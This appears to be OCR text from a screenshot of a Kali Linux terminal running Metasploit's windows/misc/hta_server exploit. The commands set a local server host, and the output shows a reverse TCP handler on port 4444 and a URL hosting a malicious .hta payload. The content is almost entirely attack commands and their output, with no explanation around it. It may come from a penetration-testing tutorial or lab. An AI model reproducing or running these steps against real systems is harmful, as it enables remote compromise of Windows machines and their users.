 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msfconsole root@kali: ~
msf5 exploit(windows/misc/hta_server) > set srvhost 192.168.0.106
srvhost => 192.168.0.106
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.106:4444
msf5 exploit(windows/misc/hta_server) > [*] Using URL: http://192.168.0.106:8080/JR1gb3TO6.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >
KALI LIN